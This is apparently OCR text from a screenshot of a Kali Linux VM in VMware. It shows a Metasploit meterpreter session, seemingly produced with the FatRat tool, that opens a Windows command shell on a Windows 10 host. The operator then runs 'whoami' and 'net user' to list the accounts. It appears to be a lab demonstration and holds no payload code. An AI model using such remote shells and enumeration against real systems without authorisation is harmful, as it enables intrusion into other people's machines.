 fatrat - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Red Hat Enterpris
kali-linux-2024.3-
kali
fatrat
Home X kali-linux-2024.3-vmware-amd64 X fatrat X
1 2 3 4 5:54
msfconsole
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 8224 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Users\omen\Desktop\nexus>whoami
whoami
desktop-bgb0ica\omen
C:\Users\omen\Desktop\nexus>net user
net user
User accounts for \\DESKTOP-BGB0ICA
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
omen WDAGUtilityAccount
The command completed successfully.
C:\Users\omen\Desktop\nexus>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search 14 37°C مشمس 12:54 PM
5/26/2025 14